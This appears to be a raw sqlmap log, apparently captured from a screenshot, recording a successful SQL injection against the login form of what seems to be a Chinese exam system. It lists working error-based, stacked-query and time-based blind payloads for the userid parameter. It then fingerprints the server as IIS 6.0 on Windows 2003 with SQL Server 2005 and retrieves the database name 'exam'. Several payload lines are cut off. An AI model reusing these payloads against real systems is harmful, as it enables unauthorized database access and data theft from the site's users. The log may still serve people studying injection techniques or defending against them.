 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
Payload: userid=????' AND 7498=CONVERT(INT,(CHAR(58)+CHAR(111)+CHAR(114)
R(112)+CHAR(58)+(SELECT (CASE WHEN (7498=7498) THEN CHAR(49) ELSE CHAR(48) E
+CHAR(58)+CHAR(103)+CHAR(106)+CHAR(100)+CHAR(58))) AND 'BfpP'='BfpP&username
?&pwd=111111&leibie=jiaoshi
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=????'; WAITFOR DELAY '0:0:5';--&username=????&pwd=111111
bie=jiaoshi
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=????' WAITFOR DELAY '0:0:5'--&username=????&pwd=111111&l
e=jiaoshi
---
[15:31:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:31:37] [INFO] fetching current database
[15:31:37] [INFO] heuristics detected web page charset 'GB2312'
[15:31:37] [INFO] retrieved: exam
current database: 'exam'